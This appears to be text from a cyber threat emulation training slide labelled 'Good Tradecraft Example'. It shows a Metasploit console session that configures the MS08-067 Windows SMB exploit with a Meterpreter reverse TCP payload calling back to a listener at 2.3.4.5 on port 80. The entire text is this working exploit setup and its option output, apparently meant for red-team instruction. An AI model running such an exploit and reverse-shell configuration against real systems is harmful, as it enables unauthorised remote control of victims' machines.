 CTE | Cyber Threat Emulation
Good Tradecraft Example
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set RHOST 127.0.0.1
RHOST => 127.0.0.1
msf exploit(ms08_067_netapi) > set LHOST 2.3.4.5
LHOST => 2.3.4.5
msf exploit(ms08_067_netapi) > set LPORT 80
LPORT => 80
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 127.0.0.1 yes The target address
RPORT 11111 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process, none
LHOST 2.3.4.5 yes The listen address
LPORT 80 yes The listen port